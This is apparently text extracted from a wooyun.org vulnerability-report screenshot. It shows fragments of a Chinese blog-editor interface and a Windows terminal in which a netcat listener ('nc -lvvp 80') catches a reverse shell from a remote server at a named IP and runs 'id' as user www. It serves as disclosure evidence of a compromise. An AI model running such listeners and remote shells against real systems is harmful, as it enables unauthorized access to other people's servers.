 博客 相册 报栏 留言
发表 管理 分类 简介 头像 功能 音乐 友情链接 模板 个性域名
发表博文
标 题: 最多输入90个汉字
快速保存 B I U 宋体 16px A ab
2.jpg
保存为草稿 自动保存为草稿 旺报投稿
预览博文 发表博文
管理员: Windows 命令处理程序 - nc -lvvp 80
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\System32>nc -lvvp 80
正在监听[任何一个(多个)] 80 ...
警告: 正向连接查询主机因为123.103.58.240-BJ-CNC失败: h_errno 11001: 主机无法找到
连接到 [192.168.1.102] 来自 123.103.58.240-BJ-CNC [123.103.58.240] 22708: 主机无
法找到
id
bash: no job control in this shell
[www@Iif_Mongo_58_sjs iifsproc]$ id
uid=4005(www) gid=4005(www) groups=4005(www)
[www@Iif_Mongo_58_sjs iifsproc]$
www.wooyun.org